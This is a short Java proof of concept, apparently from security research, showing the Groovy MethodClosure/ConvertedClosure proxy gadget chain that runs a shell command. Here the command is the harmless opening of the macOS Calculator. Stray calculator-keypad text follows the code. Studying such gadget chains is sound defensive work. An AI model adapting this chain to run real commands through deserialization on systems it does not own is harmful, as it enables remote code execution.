 1 package com.GroovyTest.Test;
2
3 import org.codehaus.groovy.runtime.ConvertedClosure;
4 import org.codehaus.groovy.runtime.MethodClosure;
5
6 import java.io.IOException;
7 import java.lang.reflect.Array;
8 import java.lang.reflect.Proxy;
9 import java.util.Map;
10
11 public class GroovyTest2 {
12 static String command = "open /Applications/Calculator.app";
13
14 public static void main(String[] args) {
15 MethodClosure methodClosure = new MethodClosure(command, method: "execute");
16
17 final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
18
19 Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
20
21 allinterfaces[0] = Map.class;
22
23 Object o = Proxy.newProxyInstance(GroovyTest2.class.getClassLoader(),allinterfaces,closure);
24
25 final Map map = Map.class.cast(o);
26
27 map.entrySet();
28
29 }
30 }
31
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =